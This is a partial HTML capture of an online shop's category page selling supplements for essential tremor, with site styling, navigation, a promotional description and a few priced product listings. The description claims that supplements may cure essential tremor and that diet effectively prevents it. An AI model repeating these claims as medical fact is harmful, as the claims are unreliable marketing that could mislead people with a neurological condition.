.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d7da49 elementor-widget__width-initial elementor-widget elementor-widget-ekommart-search" data-id="5d7da49" data-element_type="widget" data-widget_type="ekommart-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search">
                <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.naturalherbsclinic.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-ce202a7 elementor-widget__width-initial elementor-widget elementor-widget-ekommart-header-group" data-id="ce202a7" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                        <div class="site-header-account">
            <a href="https://www.naturalherbsclinic.com/my-account/"><i class="ekommart-icon-user"></i></a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="/WOOSW">
                    <i class="ekommart-icon-heart"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.naturalherbsclinic.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-6343cc8 elementor-widget elementor-widget-ekommart-nav-menu" data-id="6343cc8" data-element_type="widget" data-widget_type="ekommart-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
                    <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
            <div class="primary-navigation"><ul id="menu-ekommart-main-menu" class="menu"><li id="menu-item-7796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7796"><a href="https://www.naturalherbsclinic.com">HOME</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9245"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/">HERBAL PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-8530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8530"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">HEALTH SUPPLEMENTS</a></li>
	<li id="menu-item-8531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8531"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">SKIN SUPPLEMENTS</a></li>
	<li id="menu-item-8532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8532"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">EYE SUPPLEMENTS</a></li>
	<li id="menu-item-8533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8533"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">MEN HEALTH SUPPLEMENTS</a></li>
</ul>
</li>
<li id="menu-item-8998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-8998"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/">VITAMINS AND SUPPLEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-11073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11073"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/herbal-remedies/">Herbal Remedies</a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/dietary-supplements/">Dietary Supplements</a></li>
	<li id="menu-item-11080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11080"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/weight-management-supplements/">Weight Management Supplements</a></li>
	<li id="menu-item-9977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9977"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" aria-current="page">Natural Supplements for Essential Tremors</a></li>
</ul>
</li>
<li id="menu-item-11084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11084"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li id="menu-item-12695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12695"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/health-care-products/">Health Care Products</a></li>
	<li id="menu-item-12697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12697"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vision-care-products/">Vision Care Products</a></li>
	<li id="menu-item-11085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11085"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-lifestyle-supplements/">Vitamins &amp; Lifestyle Supplements</a></li>
	<li id="menu-item-11086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11086"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-minerals/">Vitamins &amp; Minerals</a></li>
	<li id="menu-item-11087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11087"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/sports-supplements/">Sports Supplements</a></li>
	<li id="menu-item-11089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11089"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/endurance-energy-bars-drinks-pills/">Endurance &amp; Energy Bars, Drinks &amp; Pills</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12696"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/homeopathic-remedies/">Homeopathic Remedies</a></li>
</ul>
</li>
</ul></div>        </nav>
                </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main"><header class="woocommerce-products-header">
	
	<div class="term-description"><h1>Natural Supplements for Essential Tremors</h1>
<p>Essential tremor is a neurological condition that causes your hands to shake rhythmically but sometimes also affects the head, voice, or other parts of the body. The cause is not known but it is possible to often pass down from a parent to a child. While medications, lifestyle adjustments, and therapies are commonly recommended, Some natural supplements that may help to cure essential tremors, many people also turn to <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/">Best Organic Vitamins and Supplements</a> for additional support just like Natural Supplements for Essential Tremors.</p>
<h2>What Are Natural Supplements for Essential Tremors</h2>
<p>There are several natural supplements and <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/herbal-remedies/">Simple Natural Supplements</a> that may help manage essential tremor symptoms. While medications are often prescribed, many individuals prefer natural remedies for tremors to avoid side effects Here are some commonly considered options.</p>
<p><strong>Magnesium &#8211; </strong>Can help calm the nervous system, potentially reducing tremors. Foods rich in magnesium include spinach, almonds, and pumpkin seeds.</p>
<p><strong>Vitamin B12 &#8211; </strong>Vitamin B12 deficiency can sometimes cause neurological issues, including tremors. Ensuring sufficient B12 intake from foods like meat, fish, and dairy or from supplements is also beneficial.</p>
<p><strong>L-theanine &#8211; </strong>Found in green tea and may help with relaxation and reduce tremors by easing anxiety. You can take green tea or L-theanine supplements.</p>
<p><strong>Passionflower</strong> &#8211; Is an herb that has been used historically for reducing anxiety and shakiness which are symptoms of essential tremor. It’s often taken in the form of tea or supplements</p>
<p><strong>Cannabidiol Oil </strong>&#8211; Is a non-psychoactive compound found in cannabis plants. Early research suggests it may help reduce tremors by calming the nervous system, although CBD, or a derivative of it, has potential as ET therapy.</p>
<p>A Mediterranean diet rich in fruits and vegetables effectively prevents essential tremors and improves overall health. While suffering from this disease, if you do not include healthy items in your diet which can fulfill your needs, then <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/dietary-supplements/">Healthy Dietary Supplements</a> can help you to gain such a goal against essential tremors.</p>
<h2>Choosing Right Supplements for Essential Tremors</h2>
<p>Reduce the shaking of hands, legs and other parts of the body with Essential Tremor Supplements. According to your conditions you must choose right supplements just like Familial essential tremor or Sporadic essential tremor. Familial essential tremor This type has a genetic component and often moves in families. It usually appears at a young age and goes forward gradually. Sporadic essential tremor This type of tremor occurs without a clear genetic pattern and can affect people of any age. So that&#8217;s why first see your condition and then choose supplements according to your desired condition.</p>
<p>Natural Herbs Clinic is a good platform which gives you the best options in natural supplements  and Vitamins according to all types of disease or needs of your body. Just like <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/weight-management-supplements/">Weight Management Supplements</a> for weight loss and much more.</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div><div class="ekommart-sorting">            <button class="filter-toggle" aria-expanded="false">
                <i class="ekommart-icon-filter"></i><span>Filter</span></button>
            <p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 10 results</p>
        <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-category/vitamins-and-supplements/supplements-for-essential-tremor/?layout=grid" id="grid" class="active" title="Grid View"><i class="ekommart-icon-th-large"></i></a>
            <a href="/product-category/vitamins-and-supplements/supplements-for-essential-tremor/?layout=list" id="list" class="" title="List View"><i class="ekommart-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="layout" value="grid" /></form>
</div>
<ul class="products columns-3">


<li class="product type-product post-8303 status-publish first instock product_cat-herbal-products-for-health-diseases product_cat-herbal-products product_cat-supplements-for-essential-tremor has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-img-wrap none">
    <div class="inner">
        <div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Supplements for Benign Essential Tremor" decoding="async" fetchpriority="high" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="product-image second-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Benign Essential Tremor Home Remedies" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>
    </div>
</div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8303" data-id="8303" data-product_name="Benign Essential Tremor - Essential Tremor Natural Remedies - Natural Remedies for Essential Tremors - Natural Treatment for Essential Tremor" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8303 " data-id="8303" data-product_name="Benign Essential Tremor - Essential Tremor Natural Remedies - Natural Remedies for Essential Tremors - Natural Treatment for Essential Tremor" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8303" data-id="8303" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/benign-essential-tremor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/" rel="tag">HEALTH SUPPLEMENTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" rel="tag">Natural Supplements for Essential Tremors</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/benign-essential-tremor/">Benign Essential Tremor &#8211; Essential Tremor Natural Remedies &#8211; Natural Remedies for Essential Tremors &#8211; Natural Treatment for Essential Tremor</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>108.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>158.99</bdi></span><span class="screen-reader-text">Price range: &#36;108.99 through &#36;158.99</span></span>
<a href="https://www.naturalherbsclinic.com/product/benign-essential-tremor/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8303" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8303" data-product_sku="NHC-0005" aria-label="Select options for &ldquo;Benign Essential Tremor - Essential Tremor Natural Remedies - Natural Remedies for Essential Tremors - Natural Treatment for Essential Tremor&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8303" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-10547 status-publish instock product_cat-supplements-for-essential-tremor product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2024/01/KARMA-HEALTH-Tremella-Skin-Supplement-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KARMA HEALTH Tremella Skin Supplement" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2024/01/KARMA-HEALTH-Tremella-Skin-Supplement-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2024/01/KARMA-HEALTH-Tremella-Skin-Supplement-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2024/01/KARMA-HEALTH-Tremella-Skin-Supplement-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2024/01/KARMA-HEALTH-Tremella-Skin-Supplement-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2024/01/KARMA-HEALTH-Tremella-Skin-Supplement-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2024/01/KARMA-HEALTH-Tremella-Skin-Supplement-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2024/01/KARMA-HEALTH-Tremella-Skin-Supplement-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2024/01/KARMA-HEALTH-Tremella-Skin-Supplement-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2024/01/KARMA-HEALTH-Tremella-Skin-Supplement.jpg 734w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-10547" data-id="10547" data-product_name="KARMA HEALTH Tremella Mushroom Extract Supplement - Organic Skin Supplement - Compressed Snow Mushroom Powder Capsules - 25% Beta Glucan Content, Vegan &amp; GMO Free. Organic Hyaluronic Acid Capsules" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2024/01/KARMA-HEALTH-Tremella-Skin-Supplement-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-10547 " data-id="10547" data-product_name="KARMA HEALTH Tremella Mushroom Extract Supplement - Organic Skin Supplement - Compressed Snow Mushroom Powder Capsules - 25% Beta Glucan Content, Vegan &amp; GMO Free. Organic Hyaluronic Acid Capsules" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2024/01/KARMA-HEALTH-Tremella-Skin-Supplement-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-10547" data-id="10547" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/karma-health-tremella-skin-supplement__trashed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" rel="tag">Natural Supplements for Essential Tremors</a>, <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/" rel="tag">VITAMINS AND SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/karma-health-tremella-skin-supplement__trashed/">KARMA HEALTH Tremella Mushroom Extract Supplement &#8211; Organic Skin Supplement &#8211; Compressed Snow Mushroom Powder Capsules &#8211; 25% Beta Glucan Content, Vegan &#038; GMO Free. Organic Hyaluronic Acid Capsules</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.99</bdi></span></span>
<a href="/product-category/vitamins-and-supplements/supplements-for-essential-tremor/?layout=grid&#038;add-to-cart=10547" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10547" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10547" data-product_sku="NHC-4302" aria-label="Add to cart: &ldquo;KARMA HEALTH Tremella Mushroom Extract Supplement - Organic Skin Supplement - Compressed Snow Mushroom Powder Capsules - 25% Beta Glucan Content, Vegan &amp; GMO Free. Organic Hyaluronic Acid Capsules&rdquo;" rel="nofollow" data-success_message="&ldquo;KARMA HEALTH Tremella Mushroom Extract Supplement - Organic Skin Supplement - Compressed Snow Mushroom Powder Capsules - 25% Beta Glucan Content, Vegan &amp; GMO Free. Organic Hyaluronic Acid Capsules&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10547" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-9985 status-publish last instock product_cat-supplements-for-essential-tremor product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremanol-–-All-Natural-Essential-Tremor-Herbal-Supplement-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Real-Science-Nutrition-Tremanol-–-All-Natural-Essential-Tremor-Herbal-Supplement-1" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremanol-–-All-Natural-Essential-Tremor-Herbal-Supplement-1-1-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremanol-–-All-Natural-Essential-Tremor-Herbal-Supplement-1-1-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremanol-–-All-Natural-Essential-Tremor-Herbal-Supplement-1-1-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremanol-–-All-Natural-Essential-Tremor-Herbal-Supplement-1-1-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremanol-–-All-Natural-Essential-Tremor-Herbal-Supplement-1-1-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremanol-–-All-Natural-Essential-Tremor-Herbal-Supplement-1-1-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremanol-–-All-Natural-Essential-Tremor-Herbal-Supplement-1-1-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremanol-–-All-Natural-Essential-Tremor-Herbal-Supplement-1-1-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremanol-–-All-Natural-Essential-Tremor-Herbal-Supplement-1-1.jpg 625w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-9985" data-id="9985" data-product_name="Real Science Nutrition Tremanol – All Natural Essential Tremor Herbal Supplement – May Provide Long-Term Relief for Shaky Hands, Arm, Leg, &amp; Voice Tremors (60 Capsules)" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremanol-–-All-Natural-Essential-Tremor-Herbal-Supplement-1-1-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-9985 " data-id="9985" data-product_name="Real Science Nutrition Tremanol – All Natural Essential Tremor Herbal Supplement – May Provide Long-Term Relief for Shaky Hands, Arm, Leg, &amp; Voice Tremors (60 Capsules)" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremanol-–-All-Natural-Essential-Tremor-Herbal-Supplement-1-1-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-9985" data-id="9985" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/real-science-nutrition-tremanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" rel="tag">Natural Supplements for Essential Tremors</a>, <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/" rel="tag">VITAMINS AND SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/real-science-nutrition-tremanol/">Real Science Nutrition Tremanol – All Natural Essential Tremor Herbal Supplement – May Provide Long-Term Relief for Shaky Hands, Arm, Leg, &#038; Voice Tremors (60 Capsules)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>61.00</bdi></span></span>
<a href="/product-category/vitamins-and-supplements/supplements-for-essential-tremor/?layout=grid&#038;add-to-cart=9985" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9985" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9985" data-product_sku="NHC-4194" aria-label="Add to cart: &ldquo;Real Science Nutrition Tremanol – All Natural Essential Tremor Herbal Supplement – May Provide Long-Term Relief for Shaky Hands, Arm, Leg, &amp; Voice Tremors (60 Capsules)&rdquo;" rel="nofollow" data-success_message="&ldquo;Real Science Nutrition Tremanol – All Natural Essential Tremor Herbal Supplement – May Provide Long-Term Relief for Shaky Hands, Arm, Leg, &amp; Voice Tremors (60 Capsules)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9985" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-10018 status-publish first instock product_cat-supplements-for-essential-tremor product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
